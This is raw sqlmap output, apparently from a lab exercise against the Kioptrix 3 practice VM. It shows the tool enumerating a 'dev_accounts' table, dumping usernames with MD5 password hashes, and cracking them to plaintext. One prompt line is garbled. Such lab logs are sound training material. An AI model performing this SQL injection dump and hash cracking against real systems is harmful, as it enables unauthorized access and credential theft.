 ---
[10:39:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.12
[10:39:11] [INFO] fetching columns for table 'dev_accounts' in database 'gallery'
[10:39:11] [INFO] used SQL query returns 3 entries
[10:39:11] [INFO] retrieved: 'id','int(10)'
[10:39:11] [INFO] retrieved: 'username','varchar(50)'
[10:39:11] [INFO] retrieved: 'password','varchar(50)'
[10:39:11] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[10:39:11] [INFO] used SQL query returns 2 entries
[10:39:11] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[10:39:11] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[10:39:11] [INFO] recognized possible password hashes in column 'password'
[10:39:13] [INFO] using hash method 'md5_generic_passwd' [Y/n/q] her processing with other tools [y/N]
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[10:39:14] [INFO] using default dictionary
[10:39:14] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[10:39:14] [INFO] starting 2 processes
[10:39:28] [INFO] cracked password 'Mast3r' for user 'dreg'
[10:39:33] [INFO] cracked password 'starwars' for user 'loneferret'
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username   | password                                    |
+----+------------+---------------------------------------------+
| 1  | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r)   |
| 2  | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+
[10:39:33] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.sqlmap/output/kioptrix3.com/dump/ga
[10:39:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
[10:39:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[10:39:33] [WARNING] you haven't updated sqlmap for more than 102 days!!!
[*] ending @ 10:39:33 /2020-02-12/